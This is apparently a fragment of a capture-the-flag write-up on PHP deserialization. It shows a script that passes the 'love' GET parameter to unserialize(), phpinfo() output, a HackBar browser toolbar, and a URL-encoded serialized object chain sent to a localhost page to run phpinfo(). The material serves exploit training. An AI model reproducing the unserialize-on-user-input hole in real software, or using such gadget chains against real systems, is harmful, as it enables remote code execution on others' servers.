 }
if(isset($_GET['love'])){
$sail=$_GET['love'];
unserialize($sail);
}
?>
PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
Split URL
http://127.0.0.1/ctf/?love=O%3A7%3A%22Titanic%22%3A2%3A%7Bs%3A6%3A%22people%22%3BO%3A4%3A%22Jack%22%3A1%3A%7Bs%3A12%3A%22%00Jack%00action%22%3BN
%3B%7Ds%3A4%3A%22ship%22%3BO%3A4%3A%22Love%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A4%3A%22Rose%22%3A2%3A%7Bs%3A4%3A%22var1%22%3Bs%3A10
%3A%22phpinfo%28%29%3B%22%3Bs%3A4%3A%22var2%22%3BN%3B%7D%7D%7D